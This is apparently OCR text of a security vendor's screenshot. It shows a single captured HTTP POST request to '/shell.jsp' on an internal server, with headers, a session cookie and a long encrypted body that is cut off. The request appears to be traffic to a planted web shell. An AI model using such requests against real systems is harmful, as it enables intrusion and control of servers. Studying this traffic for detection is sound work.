 POST /shell.jsp HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
Referer: http://10.10.10.211:8080/lqx.jsp
User-Agent: Mozilla/5.0 (Linux; Android 10) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
84.0.4147.125 Mobile Safari/537.36
Host: 10.10.10.211:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 11756
Cookie: JSESSIONID=888B8191AA9F6FAF5744E6088B4F6A5E;
斗象智能安全
www.riskivy.com
2Exfwf7tK2Zx2OSMZ+HY4axbThq9VnL7i6K1/NzHsb0s9eQIfj2qDW/r5OeNJjI0eUb6tZLcuwrP+6GjFPhoRJ/
5e6afYtPtf0kAC3UdgHBEOWXIQgGSwCxq10Q121/
xazarC9zTyR98+TEAy8OH09FzQqWWOoIgsEvfpwFwf4Z0G2ZwTKIKxUFDyFGVqveR32ydBRchO4yiUB5itm
+SV4jQdKZ3RYrYnkyp+iR4hlsU3i13m0wQ+PQINFyd7tD7ZFMnfCfcxXF9TRZJF1DCDNQF3re93zrIlSjSnwIzPhe
+VvLpNEn0XKZMvGRh5koAfVGtqpYJggtUkqib+PXFOlziOuSSQthluV+2bVYJPhIOQoCPBFo/
QewUNof0jqBLMqU1WuDnmxgvR9KKpkbkuFCjlUZbdSujfvSFFQuD1HGZASZV+LFyXpMd/
bqBgCO95Q92Sny6snZAk8XqHLrVZ3N0Z9Z0Qgm3iRFRB4vy8AGQBZt
+v4H7ghEtKFniKcZsOHpTKvUGNATelNCV4ljss/vSd7/cxyc80yL4fxzwXAWrmruJJxjAVh+LQ3D0r1V5A/
C25ElaC3+DSgEeeBf65jh42s92/
OLIznRjc4XRCEjIptv6nPjLTircoHTgcmBU2Smr7SXtgSMa6MgW7UsmZgI4T3lUOroSI
+mj5SSwRA7DuoxM0DKxoADuk/JDM0DWrgXZbHUByaUcO6vB1/K7wAj/+Bn7hZhiY1lwlOkBCGCCpb/
XnsMRwBRMbpCn7W07njcsfTkakZpCtJXhfDwtnQbe9CUb
+mDxkpMa0bkaOH6a0Y3QF3DU6DvzhRKYwARZ4pvGMvCKM3svunJzJnofI70/Of/9B2X6jl42q6IfF
+IdBJyTV9zdPLpJy+803K+n+70zRYV3/
g8WvJiQcofCH1XQfJbun1O2FxAo3dqGCsqeECry8EtxVRhRbCTLS6A2zdnADfaX17idTWZ4CBRnbCcD6mXZm+IazsI/
5Q5lSMet/3hZImA1GmTZtW0kQX3RHITvHL2Giw4lXJRslToG6/M6Hk/QYDikTIBMXcHmsWNh45IQkZ3p
+A3VND2Mh6kglQei28D+fkh6BC1DNiVhnxHTbp6r+Rm/
6kItW6Wa3cpSSrL1AKaGtOHzfILu8qbxC0RRS7lwMwCHWbFOsUIcVZLhgX9EEaOQwEGgh/
F5IjfO68uHBqtXW7atut6j7/uXSkMDzfr/8JL7uU6P6/0SuJC/
RTm1hShcdBWOOmMNamURYjITHMDuQRnHsHFx9lhSe1OsCo3hMdT2anObVN5EC4EMQl7p0DaHnRnFMG8iKKQY51QCf6A
vbWKOkYDLMxjIUP9TCW3OSy8xZEmqR9Az7Ijbyj2gDg/
BMu6n1P67X4qcrFvuM5LV35eGeAme293wyRrq2YPFRksz2Zcf